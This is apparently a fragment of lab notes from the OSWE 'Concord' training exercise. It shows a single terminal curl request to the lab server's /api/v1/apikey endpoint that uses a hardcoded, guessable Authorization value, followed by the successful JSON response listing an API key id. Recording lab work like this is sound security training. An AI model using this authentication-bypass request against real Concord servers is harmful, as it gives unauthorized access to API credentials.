 ┌──(bromine㉿kali)-[~/Desktop/OSWE/labs/concord]
└─$ curl -i -H "Authorization: abcdefghabcdefgh" http://concord:8001/api/v1/apikey
HTTP/1.1 200 OK
Date: Sun, 09 Jun 2024 23:15:08 GMT
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: *
Access-Control-Allow-Headers: Authorization, Content-Type, Range, Cookie, Origin
Access-Control-Expose-Headers: cache-control,content-language,expires,last-modified,content-range,content-length,accept-ranges
Cache-Control: no-cache, no-store, must-revalidate
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: JSESSIONID=node01vevxh5f5gux9kx2ecaojarlk2215.node0; Path=/; HttpOnly
Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Sat, 08-Jun-2024 23:15:08 GMT
Content-Type: application/json
Content-Length: 73
Home
[ {
  "id" : "9d045030-a474-11eb-b4ab-0242ac120000",
  "name" : "n/a"
} ]